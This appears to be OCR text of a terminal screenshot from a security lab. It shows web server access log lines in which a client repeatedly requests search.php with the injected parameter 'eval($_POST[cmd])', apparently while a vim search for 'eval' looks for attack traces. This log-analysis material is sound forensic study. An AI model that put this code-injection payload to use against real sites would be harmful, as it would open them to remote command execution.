 root@test-virtual-machine: /home/test
10.1.1.2 - - [14/Jul/2018:11:17:02 +0000] "GET /templets/default/images/but1.gif
 HTTP/1.1" 200 435 "http://10.1.1.4/search.php?searchtype=5&tid=&area=eval($_POS
T[cmd])" "Mozilla/5.0 (Windows NT 5.2; rv:43.0) Gecko/20100101 Firefox/43.0"
10.1.1.2 - - [14/Jul/2018:11:17:02 +0000] "GET /templets/default/images/news_nbg
2.gif HTTP/1.1" 200 3082 "http://10.1.1.4/templets/default/images/style.css" "Mo
zilla/5.0 (Windows NT 5.2; rv:43.0) Gecko/20100101 Firefox/43.0"
10.1.1.2 - - [14/Jul/2018:11:17:02 +0000] "GET /templets/default/images/logo.jpg
 HTTP/1.1" 200 7631 "http://10.1.1.4/search.php?searchtype=5&tid=&area=eval($_PO
ST[cmd])" "Mozilla/5.0 (Windows NT 5.2; rv:43.0) Gecko/20100101 Firefox/43.0"
10.1.1.2 - - [14/Jul/2018:11:17:02 +0000] "GET /templets/default/images/index2.j
pg HTTP/1.1" 200 326 "http://10.1.1.4/templets/default/images/style.css" "Mozill
a/5.0 (Windows NT 5.2; rv:43.0) Gecko/20100101 Firefox/43.0"
10.1.1.2 - - [14/Jul/2018:11:17:40 +0000] "GET /search.php?searchtype=5&tid=&are
a=eval($_POST[cmd]) HTTP/1.1" 200 14316 "-" "Mozilla/5.0 (Windows NT 5.2; rv:43.
0) Gecko/20100101 Firefox/43.0"
10.1.1.2 - - [14/Jul/2018:11:17:41 +0000] "GET /templets/default/images/style.cs
s HTTP/1.1" 304 - "http://10.1.1.4/search.php?searchtype=5&tid=&area=eval($_POST
[cmd])" "Mozilla/5.0 (Windows NT 5.2; rv:43.0) Gecko/20100101 Firefox/43.0"
10.1.1.2 - - [14/Jul/2018:11:17:41 +0000] "GET /js/function.js HTTP/1.1" 304 - "
http://10.1.1.4/search.php?searchtype=5&tid=&area=eval($_POST[cmd])" "Mozilla/5.
0 (Windows NT 5.2; rv:43.0) Gecko/20100101 Firefox/43.0"
@
@
/eval 70,131 90%
安全第八区